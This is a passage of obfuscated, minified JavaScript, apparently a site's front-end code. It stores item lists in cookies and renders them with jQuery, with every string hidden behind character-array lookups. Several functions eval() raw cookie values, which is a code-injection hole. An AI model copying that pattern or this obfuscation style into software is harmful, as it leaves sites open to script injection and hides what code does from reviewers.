_0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[